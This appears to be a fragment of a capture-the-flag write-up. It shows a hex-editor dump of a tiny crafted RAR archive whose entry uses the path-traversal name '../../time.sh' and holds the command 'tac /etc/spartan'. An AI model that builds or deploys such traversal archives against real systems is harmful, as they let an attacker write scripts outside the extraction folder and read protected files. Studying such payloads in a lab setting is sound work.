 2..2time.rar ..1..1time.rar
2..2time.rar
:\dk
文件大小: 93 bytes
默认的编辑模式
状态: 原始
撤销级别: 0
撤销相反: 键盘输入
创建时间: 2020/05/17
11:21:02
最后写入时间: 2020/05/17
13:19:43
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F
00000000 52 61 72 21 1A 07 01 00 33 92 B5 E5 0A 01 05 06 Rar!....3'µ?....
00000010 00 05 01 01 80 80 00 28 E7 FF C1 29 02 03 0B 90 .....€.(?)....
00000020 00 04 90 00 20 E5 7A 05 98 80 00 00 0D 2E 2E 2F .....?€..../
00000030 2E 2E 2F 74 69 6D 65 2E 73 68 0A 03 02 A5 26 3B ../time.sh...?&;
00000040 1F FA 2B D6 01 74 61 63 20 2F 65 74 63 2F 73 70 .?+?.tac /etc/sp
00000050 61 72 74 61 6E 1D 77 56 51 03 05 04 00 artan.wVQ....